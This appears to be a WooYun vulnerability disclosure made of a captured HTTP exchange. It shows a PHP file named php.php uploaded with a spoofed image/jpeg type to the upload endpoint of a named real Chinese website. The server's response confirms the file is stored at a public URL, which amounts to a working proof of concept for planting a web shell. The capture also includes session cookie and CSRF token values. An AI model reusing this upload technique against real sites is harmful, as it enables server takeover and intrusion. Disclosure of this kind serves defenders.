 POST /index.php?r=site%2Fupload HTTP/1.1
Host: www.kimberlite.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-CSRF-Token: UTJCbWJDV0MmY3Ae0nMxN2RiEAMndCckIApxNxF6ZSUTcThcFy8Teg==
X-Requested-With: XMLHttpRequest
Referer: http://www.kimberlite.com.cn/index.php?r=site/kela-icon
Content-Length: 20237
Content-Type: multipart/form-data; boundary=---------------------------1555293282153
Cookie: PHPSESSID=4oebpp4agmo41mm7fasijob6i6;
_csrf=ac817c02c27345a6005f35bcee801a41e4605e85370798704e3af27d8258785ba%3A2%3A%7Bi%3A0%3Bs%
3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22wQ2sX0ft5PRnE7pgq83Zs92fBCz1ulD9%22%3B%7D
Connection: keep-alive
-----------------------------1555293282153
Content-Disposition: form-data; name="_csrf"
UTJCbWJDV0MmY3Ae0nMxN2RiEAMndCckIApxNxF6ZSUTcThcFy8Teg==
-----------------------------1555293282153
Content-Disposition: form-data; name="files"; filename="php.php"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Server: nginx/1.9.5
Date: Fri, 15 Jan 2016 13:45:13 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.15
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate
Content-Disposition: inline; filename="files.json"
X-Content-Type-Options: nosniff
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: false
Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, PATCH, DELETE
Access-Control-Allow-Headers: Content-Type, Content-Range, Content-Disposition
Vary: Accept
X-Frame-Options: SAMEORIGIN
Content-Length: 256
{"files":[{"name":"php.php","size":19901,"type":"image\/jpeg","url":"http:\/\/www.kimberli
te.com.cn\/files\/php.php","error":"Failed to resize image (original,
thumbnail)","deleteUrl":"http:\/\/www.kimberlite.com.cn\/?file=php.php","deleteType":"DELE
TE"}]}
www.wooyun.org